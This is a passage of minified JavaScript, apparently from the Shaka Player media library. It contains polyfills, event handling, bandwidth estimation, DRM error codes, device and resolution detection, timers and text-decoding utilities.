i=n.entries(),r=i.next();return!r.done&&r.value[0]==t&&r.value[1]==t&&!(r=i.next()).done&&r.value[0]!=t&&4==r.value[0].x&&r.value[1]==r.value[0]&&i.next().done}catch(e){return!1}}()?e:(t.prototype.add=function(e){return e=0===e?0:e,this.g.set(e,e),this.size=this.g.size,this},t.prototype.delete=function(e){return e=this.g.delete(e),this.size=this.g.size,e},t.prototype.clear=function(){this.g.clear(),this.size=0},t.prototype.has=function(e){return this.g.has(e)},t.prototype.entries=function(){return this.g.entries()},t.prototype.values=function(){return this.g.values()},t.prototype.keys=t.prototype.values,t.prototype[Symbol.iterator]=t.prototype.values,t.prototype.forEach=function(e,t){var n=this;this.g.forEach((function(i){return e.call(t,i,i,n)}))},t)})),s("Array.prototype.values",(function(e){return e||function(){return N(this,(function(e,t){return t}))}})),s("Array.from",(function(e){return e||function(e,t,n){t=null!=t?t:function(e){return e};var i=[],r="undefined"!=typeof Symbol&&Symbol.iterator&&e[Symbol.iterator];if("function"==typeof r){e=r.call(e);for(var a=0;!(r=e.next()).done;)i.push(t.call(n,r.value,a++))}else for(r=e.length,a=0;a<r;a++)i.push(t.call(n,e[a],a));return i}})),s("Array.prototype.keys",(function(e){return e||function(){return N(this,(function(e){return e}))}})),s("Array.prototype.findIndex",(function(e){return e||function(e,t){return U(this,e,t).Pg}})),s("Object.is",(function(e){return e||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}})),s("Array.prototype.includes",(function(e){return e||function(e,t){var n=this;n instanceof String&&(n=String(n));var i=n.length;for(0>(t=t||0)&&(t=Math.max(t+i,0));t<i;t++){var r=n[t];if(r===e||Object.is(r,e))return!0}return!1}})),s("String.prototype.includes",(function(e){return e||function(e,t){return-1!==O(this,e,"includes").indexOf(e,t||0)}})),s("String.fromCodePoint",(function(e){return e||function(e){for(var t="",n=0;n<arguments.length;n++){var i=Number(arguments[n]);if(0>i||1114111<i||i!==Math.floor(i))throw new RangeError("invalid_code_point "+i);65535>=i?t+=String.fromCharCode(i):(i-=65536,t+=String.fromCharCode(i>>>10&1023|55296),t+=String.fromCharCode(1023&i|56320))}return t}})),s("WeakSet",(function(e){function t(e){if(this.g=new WeakMap,e){e=l(e);for(var t;!(t=e.next()).done;)this.add(t.value)}}return function(){if(!e||!Object.seal)return!1;try{var t=Object.seal({}),n=Object.seal({}),i=new e([t]);return!(!i.has(t)||i.has(n))&&(i.delete(t),i.add(n),!i.has(t)&&i.has(n))}catch(e){return!1}}()?e:(t.prototype.add=function(e){return this.g.set(e,!0),this},t.prototype.has=function(e){return this.g.has(e)},t.prototype.delete=function(e){return this.g.delete(e)},t)})),s("Array.prototype.find",(function(e){return e||function(e,t){return U(this,e,t).v}})),s("String.prototype.startsWith",(function(e){return e||function(e,t){var n=O(this,e,"startsWith"),i=n.length,r=e.length;t=Math.max(0,Math.min(0|t,n.length));for(var a=0;a<r&&t<i;)if(n[t++]!=e[a++])return!1;return a>=r}})),s("Object.entries",(function(e){return e||function(e){var t,n=[];for(t in e)R(e,t)&&n.push([t,e[t]]);return n}}));var j="function"==typeof Object.assign?Object.assign:function(e,t){for(var n=1;n<arguments.length;n++){var i=arguments[n];if(i)for(var r in i)R(i,r)&&(e[r]=i[r])}return e};s("Object.assign",(function(e){return e||j})),s("Promise.prototype.finally",(function(e){return e||function(e){return this.then((function(t){return Promise.resolve(e()).then((function(){return t}))}),(function(t){return Promise.resolve(e()).then((function(){throw t}))}))}})),s("Array.prototype.entries",(function(e){return e||function(){return N(this,(function(e,t){return[e,t]}))}})),s("Number.isNaN",(function(e){return e||function(e){return"number"==typeof e&&isNaN(e)}})),s("String.prototype.repeat",(function(e){return e||function(e){var t=O(this,null,"repeat");if(0>e||1342177279<e)throw new RangeError("Invalid count value");e|=0;for(var n="";e;)1&e&&(n+=t),(e>>>=1)&&(t+=t);return n}})),s("Number.EPSILON",(function(){return Math.pow(2,-52)})),s("Number.MAX_SAFE_INTEGER",(function(){return 9007199254740991})),s("Number.isFinite",(function(e){return e||function(e){return"number"==typeof e&&!isNaN(e)&&1/0!==e&&-1/0!==e}})),s("Object.values",(function(e){return e||function(e){var t,n=[];for(t in e)R(e,t)&&n.push(e[t]);return n}})),s("Math.log2",(function(e){return e||function(e){return Math.log(e)/Math.LN2}})),s("String.prototype.endsWith",(function(e){return e||function(e,t){var n=O(this,e,"endsWith");void 0===t&&(t=n.length),t=Math.max(0,Math.min(0|t,n.length));for(var i=e.length;0<i&&0<t;)if(n[--t]!=e[--i])return!1;return 0>=i}})),s("Math.trunc",(function(e){return e||function(e){if(e=Number(e),isNaN(e)||1/0===e||-1/0===e||0===e)return e;var t=Math.floor(Math.abs(e));return 0>e?-t:t}}));var F=this||self;function B(e,t){e=e.split(".");var n,i=F;e[0]in i||void 0===i.execScript||i.execScript("var "+e[0]);for(;e.length&&(n=e.shift());)e.length||void 0===t?i=i[n]&&i[n]!==Object.prototype[n]?i[n]:i[n]={}:i[n]=t}function V(){}function H(){}function G(e){this.g=Math.exp(Math.log(.5)/e),this.i=this.h=0}function z(e){return e.h/(1-Math.pow(e.g,e.i))}function q(){this.h=new G(2),this.j=new G(5),this.g=0,this.i=128e3,this.l=16e3}function K(){}function W(){}function X(){}function $(e){var t=D.apply(1,arguments);J.has(e)||(J.add(e),X.apply(K,c(t)))}function Y(){}G.prototype.sample=function(e,t){var n=Math.pow(this.g,e);t=t*(1-n)+n*this.h,isNaN(t)||(this.h=t,this.i+=e)},q.prototype.configure=function(e){this.i=e.minTotalBytes,this.l=e.minBytes,this.h.g=Math.exp(Math.log(.5)/e.fastHalfLife),this.j.g=Math.exp(Math.log(.5)/e.slowHalfLife)},q.prototype.sample=function(e,t){if(!(t<this.l)){var n=8e3*t/e;e/=1e3,this.g+=t,this.h.sample(e,n),this.j.sample(e,n)}},q.prototype.getBandwidthEstimate=function(e){return this.g<this.i?e:Math.min(z(this.h),z(this.j))};var J=new Set;function Z(){this.g=new Map}function Q(){this.g=new Z}function ee(e,t,n,i){this.target=e,this.type=t,this.listener=n,this.g=function(e,t){if(null==t)return!1;if("boolean"==typeof t)return t;var n=new Set(["passive","capture"]);return Object.keys(t).filter((function(e){return!n.has(e)})),function(e){var t=te;if(null==t){t=!1;try{var n={},i={get:function(){return t=!0,!1}};Object.defineProperty(n,"passive",i),Object.defineProperty(n,"capture",i),i=function(){},e.addEventListener("test",i,n),e.removeEventListener("test",i,n)}catch(e){t=!1}te=t}return t||!1}(e)?t:t.capture||!1}(e,i),this.target.addEventListener(t,n,this.g)}e.console&&((new Map).set(1,(function(){})).set(2,(function(){})).set(3,(function(){})).set(4,(function(){})).set(5,(function(){})).set(6,(function(){})),X=function(){},W=function(){}),(i=Z.prototype).push=function(e,t){this.g.has(e)?this.g.get(e).push(t):this.g.set(e,[t])},i.get=function(e){return this.g.has(e)?this.g.get(e).slice():null},i.remove=function(e,t){if(this.g.has(e)){var n=this.g.get(e).filter((function(e){return e!=t}));this.g.set(e,n),n.length||this.g.delete(e)}},i.forEach=function(e){this.g.forEach((function(t,n){e(n,t)}))},i.size=function(){return this.g.size},i.keys=function(){return Array.from(this.g.keys())},(i=Q.prototype).release=function(){this.Ma(),this.g=null},i.F=function(e,t,n,i){this.g&&(e=new ee(e,t,n,i),this.g.push(t,e))},i.ma=function(e,t,n,i){var r=this;this.F(e,t,(function i(a){r.bb(e,t,i),n(a)}),i)},i.bb=function(e,t,n){if(this.g)for(var i=this.g.get(t)||[],r=(i=l(i)).next();!r.done;r=i.next())(r=r.value).target!=e||n!=r.listener&&n||(r.bb(),this.g.remove(t,r))},i.Ma=function(){if(this.g){for(var e=[],t=l(this.g.g.values()),n=t.next();!n.done;n=t.next())e.push.apply(e,c(n.value));for(t=(e=l(e)).next();!t.done;t=e.next())t.value.bb();this.g.g.clear()}},B("shaka.util.EventManager",Q),Q.prototype.removeAll=Q.prototype.Ma,Q.prototype.unlisten=Q.prototype.bb,Q.prototype.listenOnce=Q.prototype.ma,Q.prototype.listen=Q.prototype.F,Q.prototype.release=Q.prototype.release,ee.prototype.bb=function(){this.target.removeEventListener(this.type,this.listener,this.g),this.listener=this.target=null,this.g=!1};var te=void 0;function ne(t){if(re.has(t))return re.get(t);var n=e.ManagedMediaSource||e.MediaSource;return!!n&&(n=n.isTypeSupported(t),re.set(t,n),n)}function ie(){var t=e.ManagedSourceBuffer||e.SourceBuffer;return!!t&&!!t.prototype&&!!t.prototype.changeType}var re=new Map;function ae(e,t){this.g=e,this.h=t}function oe(e,t){var n=new ae(5,0),i=le,r=i.g,a=n.h-r.h;(0<(n.g-r.g||a)?i.i:i.h)(i.g,n,e,t)}function se(e,t,n,i){X([n,"has been deprecated and will be removed in",t,". We are currently at version",e,". Additional information:",i].join(" "))}function ue(e,t,n,i){W([n,"has been deprecated and has been removed in",t,". We are now at version",e,". Additional information:",i].join(" "))}ae.prototype.toString=function(){return"v"+this.g+"."+this.h};var le=null;function ce(){}function de(){}function he(){}function pe(e,t){if(!e&&!t)return!0;if(!e||!t||e.byteLength!=t.byteLength)return!1;if((ArrayBuffer.isView(e)?e.buffer:e)==(ArrayBuffer.isView(t)?t.buffer:t)&&(e.byteOffset||0)==(t.byteOffset||0))return!0;var n=ge(e);t=ge(t);for(var i=0;i<e.byteLength;i++)if(n[i]!=t[i])return!1;return!0}function fe(e){return ArrayBuffer.isView(e)?0==e.byteOffset&&e.byteLength==e.buffer.byteLength?e.buffer:new Uint8Array(e).buffer:e}function ge(e,t,n){return ye(e,void 0===t?0:t,n=void 0===n?1/0:n,Uint8Array)}function me(e,t,n){return ye(e,void 0===t?0:t,n=void 0===n?1/0:n,Uint16Array)}function ve(e,t,n){return ye(e,void 0===t?0:t,n=void 0===n?1/0:n,DataView)}function ye(e,t,n,i){var r=ArrayBuffer.isView(e)?e.buffer:e,a=1;"BYTES_PER_ELEMENT"in i&&(a=i.BYTES_PER_ELEMENT);var o=((e.byteOffset||0)+e.byteLength)/a;return new i(r,e=Math.floor(Math.max(0,Math.min(((e.byteOffset||0)+t)/a,o))),Math.floor(Math.min(e+Math.max(n,0),o))-e)}function be(){}function we(e){this.l=new de,(e=Te(e.toLowerCase()))&&(this.l=e()),this.h=new ce,(e=Ae)&&(this.h=e())}function Se(e,t){xe.set(e,t)}function Te(e){return xe.get(e)}ce.prototype.extract=function(){},ce.prototype.decode=function(){return[]},ce.prototype.clear=function(){},ce.prototype.getStreams=function(){return[]},de.prototype.init=function(){},de.prototype.parse=function(){return[]},B("shaka.util.BufferUtils",he),he.toDataView=ve,he.toUint16=me,he.toUint8=ge,he.toArrayBuffer=fe,he.equal=pe,be.prototype.init=function(){},be.prototype.i=function(){},be.prototype.g=function(){},be.prototype.j=function(){},B("shaka.media.IClosedCaptionParser",be),we.prototype.init=function(e,t){void 0!==t&&t||this.g(),this.l.init(e)},we.prototype.i=function(e){for(var t=(e=l(e=this.l.parse(e))).next();!t.done;t=e.next()){var n=ge((t=t.value).packet);0<n.length&&this.h.extract(n,t.pts)}return this.h.decode()},we.prototype.g=function(){this.h.clear()},we.prototype.j=function(){return this.h.getStreams()},B("shaka.media.ClosedCaptionParser",we),we.findDecoder=function(){return Ae},we.unregisterDecoder=function(){Ae=null},we.registerDecoder=function(e){Ae=e},we.findParser=Te,we.unregisterParser=function(e){xe.delete(e)},we.registerParser=Se;var xe=new Map,Ae=null;function Ee(){this.id="",this.regionAnchorY=this.regionAnchorX=this.viewportAnchorY=this.viewportAnchorX=0,this.height=this.width=100,this.viewportAnchorUnits=this.widthUnits=this.heightUnits=ke,this.scroll=Ie}B("shaka.text.CueRegion",Ee);var ke=1;Ee.units={PX:0,PERCENTAGE:ke,LINES:2};var Ie="";function Me(e,t){return!("number"!=typeof e||"number"!=typeof t||!isNaN(e)||!isNaN(t))||e===t}function _e(e,t){-1<(t=e.indexOf(t))&&e.splice(t,1)}function Ce(e,t,n){if(n||(n=Me),e.length!=t.length)return!1;t=t.slice();for(var i=(e=l(e)).next(),r={};!i.done;r={Tg:void 0},i=e.next()){if(r.Tg=i.value,-1==(i=t.findIndex(function(e){return function(t){return n(e.Tg,t)}}(r))))return!1;t[i]=t[t.length-1],t.pop()}return 0==t.length}function Pe(e,t,n){if(n||(n=Me),e.length!=t.length)return!1;for(var i=0;i<e.length;i++)if(!n(e[i],t[i]))return!1;return!0}function Le(e,t,n){var i=D.apply(3,arguments);if(this.severity=e,this.category=t,this.code=n,this.data=i,this.handled=!1,this.message="Shaka Error "+this.code,De)try{throw Error(this.message||"Shaka Error")}catch(e){this.stack=e.stack}}Ee.scrollMode={NONE:Ie,UP:"up"},Le.prototype.toString=function(){return"shaka.util.Error "+JSON.stringify(this,null,"  ")},B("shaka.util.Error",Le);var De=!0;function Re(e){this.h=e,this.g=void 0}function Ne(e,t){return!e.length||!t.length||e===t||0<Ue(e,t).length}function Ue(e,t){if(!e.length)return t;if(!t.length)return e;for(var n=[],i=(e=l(e)).next();!i.done;i=e.next()){i=i.value;for(var r=l(t),a=r.next();!a.done;a=r.next())if(a=a.value,i.keySystem==a.keySystem){r=new Map;for(var o=l((i.initData||[]).concat(a.initData||[])),s=o.next();!s.done;s=o.next())s=s.value,r.set(s.keyId,s);r=Array.from(r.values()),o=i.keyIds&&a.keyIds?new Set([].concat(c(i.keyIds),c(a.keyIds))):i.keyIds||a.keyIds,n.push({keySystem:i.keySystem,licenseServerUri:i.licenseServerUri||a.licenseServerUri,distinctiveIdentifierRequired:i.distinctiveIdentifierRequired||a.distinctiveIdentifierRequired,persistentStateRequired:i.persistentStateRequired||a.persistentStateRequired,videoRobustness:i.videoRobustness||a.videoRobustness,audioRobustness:i.audioRobustness||a.audioRobustness,serverCertificate:i.serverCertificate||a.serverCertificate,serverCertificateUri:i.serverCertificateUri||a.serverCertificateUri,initData:r,keyIds:o});break}}return n}function Oe(e){return!!e&&!!e.match(/^com\.(microsoft|chromecast)\.playready/)}Le.Severity={RECOVERABLE:1,CRITICAL:2},Le.Category={NETWORK:1,TEXT:2,MEDIA:3,MANIFEST:4,STREAMING:5,DRM:6,PLAYER:7,CAST:8,STORAGE:9,ADS:10},Le.Code={UNSUPPORTED_SCHEME:1e3,BAD_HTTP_STATUS:1001,HTTP_ERROR:1002,TIMEOUT:1003,MALFORMED_DATA_URI:1004,REQUEST_FILTER_ERROR:1006,RESPONSE_FILTER_ERROR:1007,MALFORMED_TEST_URI:1008,UNEXPECTED_TEST_REQUEST:1009,ATTEMPTS_EXHAUSTED:1010,SEGMENT_MISSING:1011,INVALID_TEXT_HEADER:2e3,INVALID_TEXT_CUE:2001,UNABLE_TO_DETECT_ENCODING:2003,BAD_ENCODING:2004,INVALID_XML:2005,INVALID_MP4_TTML:2007,INVALID_MP4_VTT:2008,UNABLE_TO_EXTRACT_CUE_START_TIME:2009,INVALID_MP4_CEA:2010,TEXT_COULD_NOT_GUESS_MIME_TYPE:2011,CANNOT_ADD_EXTERNAL_TEXT_TO_SRC_EQUALS:2012,TEXT_ONLY_WEBVTT_SRC_EQUALS:2013,MISSING_TEXT_PLUGIN:2014,CHAPTERS_TRACK_FAILED:2015,UNSUPPORTED_EXTERNAL_THUMBNAILS_URI:2017,BUFFER_READ_OUT_OF_BOUNDS:3e3,JS_INTEGER_OVERFLOW:3001,EBML_OVERFLOW:3002,EBML_BAD_FLOATING_POINT_SIZE:3003,MP4_SIDX_WRONG_BOX_TYPE:3004,MP4_SIDX_INVALID_TIMESCALE:3005,MP4_SIDX_TYPE_NOT_SUPPORTED:3006,WEBM_CUES_ELEMENT_MISSING:3007,WEBM_EBML_HEADER_ELEMENT_MISSING:3008,WEBM_SEGMENT_ELEMENT_MISSING:3009,WEBM_INFO_ELEMENT_MISSING:3010,WEBM_DURATION_ELEMENT_MISSING:3011,WEBM_CUE_TRACK_POSITIONS_ELEMENT_MISSING:3012,WEBM_CUE_TIME_ELEMENT_MISSING:3013,MEDIA_SOURCE_OPERATION_FAILED:3014,MEDIA_SOURCE_OPERATION_THREW:3015,VIDEO_ERROR:3016,QUOTA_EXCEEDED_ERROR:3017,TRANSMUXING_FAILED:3018,CONTENT_TRANSFORMATION_FAILED:3019,MSS_MISSING_DATA_FOR_TRANSMUXING:3020,MSS_TRANSMUXING_FAILED:3022,TRANSMUXING_NO_VIDEO_DATA:3023,UNABLE_TO_GUESS_MANIFEST_TYPE:4e3,DASH_INVALID_XML:4001,DASH_NO_SEGMENT_INFO:4002,DASH_EMPTY_ADAPTATION_SET:4003,DASH_EMPTY_PERIOD:4004,DASH_WEBM_MISSING_INIT:4005,DASH_UNSUPPORTED_CONTAINER:4006,DASH_PSSH_BAD_ENCODING:4007,DASH_NO_COMMON_KEY_SYSTEM:4008,DASH_MULTIPLE_KEY_IDS_NOT_SUPPORTED:4009,DASH_CONFLICTING_KEY_IDS:4010,RESTRICTIONS_CANNOT_BE_MET:4012,HLS_PLAYLIST_HEADER_MISSING:4015,INVALID_HLS_TAG:4016,HLS_INVALID_PLAYLIST_HIERARCHY:4017,DASH_DUPLICATE_REPRESENTATION_ID:4018,HLS_MULTIPLE_MEDIA_INIT_SECTIONS_FOUND:4020,HLS_REQUIRED_ATTRIBUTE_MISSING:4023,HLS_REQUIRED_TAG_MISSING:4024,HLS_COULD_NOT_GUESS_CODECS:4025,HLS_KEYFORMATS_NOT_SUPPORTED:4026,DASH_UNSUPPORTED_XLINK_ACTUATE:4027,DASH_XLINK_DEPTH_LIMIT:4028,CONTENT_UNSUPPORTED_BY_BROWSER:4032,CANNOT_ADD_EXTERNAL_TEXT_TO_LIVE_STREAM:4033,NO_VARIANTS:4036,PERIOD_FLATTENING_FAILED:4037,INCONSISTENT_DRM_ACROSS_PERIODS:4038,HLS_VARIABLE_NOT_FOUND:4039,HLS_MSE_ENCRYPTED_MP2T_NOT_SUPPORTED:4040,HLS_MSE_ENCRYPTED_LEGACY_APPLE_MEDIA_KEYS_NOT_SUPPORTED:4041,NO_WEB_CRYPTO_API:4042,CANNOT_ADD_EXTERNAL_THUMBNAILS_TO_LIVE_STREAM:4045,MSS_INVALID_XML:4046,MSS_LIVE_CONTENT_NOT_SUPPORTED:4047,AES_128_INVALID_IV_LENGTH:4048,AES_128_INVALID_KEY_LENGTH:4049,DASH_CONFLICTING_AES_128:4050,DASH_UNSUPPORTED_AES_128:4051,DASH_INVALID_PATCH:4052,HLS_EMPTY_MEDIA_PLAYLIST:4053,DASH_MSE_ENCRYPTED_LEGACY_APPLE_MEDIA_KEYS_NOT_SUPPORTED:4054,STREAMING_ENGINE_STARTUP_INVALID_STATE:5006,NO_RECOGNIZED_KEY_SYSTEMS:6e3,REQUESTED_KEY_SYSTEM_CONFIG_UNAVAILABLE:6001,FAILED_TO_CREATE_CDM:6002,FAILED_TO_ATTACH_TO_VIDEO:6003,INVALID_SERVER_CERTIFICATE:6004,FAILED_TO_CREATE_SESSION:6005,FAILED_TO_GENERATE_LICENSE_REQUEST:6006,LICENSE_REQUEST_FAILED:6007,LICENSE_RESPONSE_REJECTED:6008,ENCRYPTED_CONTENT_WITHOUT_DRM_INFO:6010,NO_LICENSE_SERVER_GIVEN:6012,OFFLINE_SESSION_REMOVED:6013,EXPIRED:6014,SERVER_CERTIFICATE_REQUIRED:6015,INIT_DATA_TRANSFORM_ERROR:6016,SERVER_CERTIFICATE_REQUEST_FAILED:6017,MIN_HDCP_VERSION_NOT_MATCH:6018,ERROR_CHECKING_HDCP_VERSION:6019,MISSING_EME_SUPPORT:6020,LOAD_INTERRUPTED:7e3,OPERATION_ABORTED:7001,NO_VIDEO_ELEMENT:7002,OBJECT_DESTROYED:7003,CONTENT_NOT_LOADED:7004,SRC_EQUALS_PRELOAD_NOT_SUPPORTED:7005,PRELOAD_DESTROYED:7006,CAST_API_UNAVAILABLE:8e3,NO_CAST_RECEIVERS:8001,ALREADY_CASTING:8002,UNEXPECTED_CAST_ERROR:8003,CAST_CANCELED_BY_USER:8004,CAST_CONNECTION_TIMED_OUT:8005,CAST_RECEIVER_APP_UNAVAILABLE:8006,STORAGE_NOT_SUPPORTED:9e3,INDEXED_DB_ERROR:9001,DEPRECATED_OPERATION_ABORTED:9002,REQUESTED_ITEM_NOT_FOUND:9003,MALFORMED_OFFLINE_URI:9004,CANNOT_STORE_LIVE_OFFLINE:9005,NO_INIT_DATA_FOR_OFFLINE:9007,LOCAL_PLAYER_INSTANCE_REQUIRED:9008,NEW_KEY_OPERATION_NOT_SUPPORTED:9011,KEY_NOT_FOUND:9012,MISSING_STORAGE_CELL:9013,STORAGE_LIMIT_REACHED:9014,DOWNLOAD_SIZE_CALLBACK_ERROR:9015,MODIFY_OPERATION_NOT_SUPPORTED:9016,INDEXED_DB_INIT_TIMED_OUT:9017,CS_IMA_SDK_MISSING:1e4,CS_AD_MANAGER_NOT_INITIALIZED:10001,SS_IMA_SDK_MISSING:10002,SS_AD_MANAGER_NOT_INITIALIZED:10003,CURRENT_DAI_REQUEST_NOT_FINISHED:10004,MT_AD_MANAGER_NOT_INITIALIZED:10005,INTERSTITIAL_AD_MANAGER_NOT_INITIALIZED:10006,VAST_INVALID_XML:10007},Re.prototype.value=function(){return null==this.g&&(this.g=this.h()),this.g};var je=new Re((function(){return fe(new Uint8Array([0]))})),Fe=new Map;function Be(e){this.h=e,this.g=null}function Ve(e){this.h=e,this.g=null}function He(){var t=e.ManagedMediaSource||e.MediaSource;return!(!t||!t.isTypeSupported)}function Ge(e){return""!=ut().canPlayType(e)}function ze(){return!!navigator.userAgent.match(/Edge?\//)}function qe(){return ot("Xbox One")}function Ke(){return ot("Tizen")}function We(){return ot("Tizen 3")}function Xe(){return ot("Web0S")}function $e(){return ot("CrKey")}function Ye(){if(!ot("Chrome")||navigator.userAgent.match(/Edge\//))return null;var e=navigator.userAgent.match(/Chrome\/(\d+)/);return e?parseInt(e[1],10):null}function Je(){return st()&&(tt()||!!/(?:iPhone|iPad|iPod)/.test(navigator.userAgent)||st()&&1<navigator.maxTouchPoints)}function Ze(){return ot("PlayStation 5")}function Qe(){return ot("PlayStation 4")}function et(){return ot("Hisense")||ot("VIDAA")}function tt(){return navigator.userAgentData&&navigator.userAgentData.platform?"macos"==navigator.userAgentData.platform.toLowerCase():!!navigator.platform&&navigator.platform.toLowerCase().includes("mac")}function nt(){return navigator.userAgentData&&navigator.userAgentData.platform?"windows"==navigator.userAgentData.platform.toLowerCase():!!navigator.platform&&navigator.platform.toLowerCase().includes("win32")}function it(){return navigator.userAgentData&&navigator.userAgentData.platform?"android"==navigator.userAgentData.platform.toLowerCase():ot("Android")}function rt(){return navigator.userAgentData&&navigator.userAgentData.platform?"fuchsia"==navigator.userAgentData.platform.toLowerCase():ot("Fuchsia")}function at(){return!!(Ke()||Xe()||qe()||Qe()||Ze()||$e()||et()||st()&&!Je())}function ot(e){return(navigator.userAgent||"").includes(e)}function st(){return(navigator.vendor||"").includes("Apple")}function ut(){return dt||(ct||(ct=new Ve((function(){dt=null}))),(dt=document.getElementsByTagName("video")[0]||document.getElementsByTagName("audio")[0])||(dt=document.createElement("video")),ct.aa(1),dt)}function lt(){var t,n,i,r,a,o,s,u,l,c,d,h,p,f;return L((function(g){switch(g.g){case 1:if(t={width:1/0,height:1/0},$e()){if(h=e.cast&&cast.__platform__&&cast.__platform__.canDisplayType,t.width=1280,t.height=720,T(g,14),!(p=h)){g.u(16);break}return w(g,cast.__platform__.canDisplayType('video/mp4; codecs="avc1.640028"; width=3840; height=2160'),17)}if(Ke()){t.width=1920,t.height=1080;try{webapis.systeminfo&&webapis.systeminfo.getMaxVideoResolution?(n=webapis.systeminfo.getMaxVideoResolution(),t.width=n.width,t.height=n.height):webapis.productinfo.is8KPanelSupported&&webapis.productinfo.is8KPanelSupported()?(t.width=7680,t.height=4320):webapis.productinfo.isUdPanelSupported&&webapis.productinfo.isUdPanelSupported()&&(t.width=3840,t.height=2160)}catch(e){X("Tizen: Error detecting screen size, default screen size 1920x1080.")}g.u(3);break}if(Xe()){try{i=JSON.parse(e.PalmSystem.deviceInfo),t.width=Math.max(1920,i.screenWidth),t.height=Math.max(1080,i.screenHeight)}catch(e){X("WebOS: Error detecting screen size, default screen size 1920x1080."),t.width=1920,t.height=1080}g.u(3);break}if(et()){if(r=null,e.Hisense_Get4KSupportState)try{r=e.Hisense_Get4KSupportState()}catch(e){}null==r&&(r=ot("UHD")),r?(t.width=3840,t.height=2160):(t.width=1920,t.height=1080),g.u(3);break}if(!Qe()&&!Ze()){a=void 0;try{a="undefined"!=typeof Windows?Windows:chrome.webview.hostObjects.sync.Windows}catch(e){}if(a){t.width=1920,t.height=1080;try{o=new a.Media.Protection.ProtectionCapabilities,s=a.Media.Protection.ProtectionCapabilityResult,u=null;do{u=o.isTypeSupported('video/mp4;codecs="hvc1,mp4a";features="decode-res-x=3840,decode-res-y=2160,decode-bitrate=20000,decode-fps=30,decode-bpc=10,display-res-x=3840,display-res-y=2160,display-bpc=8"',"com.microsoft.playready.recommendation")}while(u===s.maybe);u===s.probably&&(t.width=3840,t.height=2160)}catch(e){X("Xbox: Error detecting screen size, default screen size 1920x1080.")}}else qe()&&(t.width=1920,t.height=1080,X("Xbox: Error detecting screen size, default screen size 1920x1080."));g.u(3);break}return l=!1,T(g,8),w(g,e.msdk.device.getDisplayInfo(),10);case 10:c=g.h,l="4K"===c.resolution,A(g,9);break;case 8:return E(g),T(g,11),w(g,e.msdk.device.getDisplayInfoImmediate(),13);case 13:d=g.h,l="4K"===d.resolution,A(g,9);break;case 11:X("PlayStation: Failed to get the display info:",E(g));case 9:l?(t.width=3840,t.height=2160):(t.width=1920,t.height=1080),g.u(3);break;case 17:p=g.h;case 16:if(p){t.width=3840,t.height=2160,g.u(18);break}if(!(f=h)){g.u(19);break}return w(g,cast.__platform__.canDisplayType('video/mp4; codecs="avc1.640028"; width=1920; height=1080'),20);case 20:f=g.h;case 19:f&&(t.width=1920,t.height=1080);case 18:A(g,3);break;case 14:W("Failed to check canDisplayType:",E(g));case 3:return g.return(t)}}))}Be.prototype.aa=function(t){var n=this;this.stop();var i=!0,r=null;return this.g=function(){e.clearTimeout(r),i=!1},r=e.setTimeout((function(){i&&n.h()}),1e3*t),this},Be.prototype.stop=function(){this.g&&(this.g(),this.g=null)},Ve.prototype.Ib=function(){return this.stop(),this.h(),this},Ve.prototype.aa=function(e){var t=this;return this.stop(),this.g=new Be((function(){t.h()})).aa(e),this},Ve.prototype.Ga=function(e){var t=this;return this.stop(),this.g=new Be((function(){t.g.aa(e),t.h()})).aa(e),this},Ve.prototype.stop=function(){this.g&&(this.g.stop(),this.g=null)},B("shaka.util.Timer",Ve),Ve.prototype.stop=Ve.prototype.stop,Ve.prototype.tickEvery=Ve.prototype.Ga,Ve.prototype.tickAfter=Ve.prototype.aa,Ve.prototype.tickNow=Ve.prototype.Ib;var ct=null,dt=null;function ht(){}function pt(t){if(!t)return"";if(239==(t=ge(t))[0]&&187==t[1]&&191==t[2]&&(t=t.subarray(3)),e.TextDecoder&&!Qe())return(t=(new TextDecoder).decode(t)).includes("�")&&W('Decoded string contains an "unknown character" codepoint.  That probably means the UTF8 encoding was incorrect!'),t;for(var n="",i=0;i<t.length;++i){var r=65533;if(128&t[i]?t.length>=i+2&&192==(224&t[i])&&128==(192&t[i+1])?(r=(31&t[i])<<6|63&t[i+1],i+=1):t.length>=i+3&&224==(240&t[i])&&128==(192&t[i+1])&&128==(192&t[i+2])?(r=(15&t[i])<<12|(63&t[i+1])<<6|63&t[i+2],i+=2):t.length>=i+4&&240==(241&t[i])&&128==(192&t[i+1])&&128==(192&t[i+2])&&128==(192&t[i+3])&&(r=(7&t[i])<<18|(63&t[i+1])<<12|(63&t[i+2])<<6|63&t[i+3],i+=3):r=t[i],65535>=r)n+=String.fromCharCode(r);else{var a=1023&(r-=65536);n+=String.fromCharCode(55296+(r>>10)),n+=String.fromCharCode(56320+a)}}return n}function ft(e,t,n){if(!e)return"";if(!n&&0!=e.byteLength%2)throw new Le(2,2,2004);n=Math.floor(e.byteLength/2);var i=new Uint16Array(n);e=ve(e);for(var r=0;r<n;r++)i[r]=e.getUint16(2*r,t);return yt(i)}function gt(e){function t(e){return n.byteLength<=e||32<=n[e]&&126>=n[e]}if(!e)return"";var n=ge(e);if(239==n[0]&&187==n[1]&&191==n[2])return pt(n);if(254==n[0]&&255==n[1])return ft(n.subarray(2),!1);if(255==n[0]&&254==n[1])return ft(n.subarray(2),!0);if(0==n[0]&&0==n[2])return ft(e,!1);if(0==n[1]&&0==n[3])return ft(e,!0);if(t(0)&&t(1)&&t(2)&&t(3))return pt(e);throw new Le(2,2,2003)}function mt(t){if(e.TextEncoder&&!Qe()){var n=new TextEncoder;return fe(n.encode(t))}t=encodeURIComponent(t),t=unescape(t),n=new Uint8Array(t.length);for(var i=0;i<t.length;i++)n[i]=t[i].charCodeAt(0);return fe(n)}function vt(e,t){for(var n=new ArrayBuffer(2*e.length),i=new DataView(n),r=0;r<e.length;++r)i.setUint16(2*r,e.charCodeAt(r),t);return n}function yt(e){return wt.value()(e)}function bt(e){var t={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&apos;":"'","&nbsp;":" ","&lrm;":"‎","&rlm;":"‏"},n=/&(?:amp|lt|gt|quot|apos|nbsp|lrm|rlm|#[xX]?[0-9a-fA-F]+);/g,i=RegExp(n.source);return e&&i.test(e)?e.replace(n,(function(e){return"#"==e[1]?0<=(e="x"==e[2]||"X"==e[2]?parseInt(e.substring(3),16):parseInt(e.substring(2),10))&&1114111>=e?String.fromCodePoint(e):"":t[e]||"'"})):e||""}B("shaka.util.StringUtils",ht),ht.resetFromCharCode=function(){wt.g=void 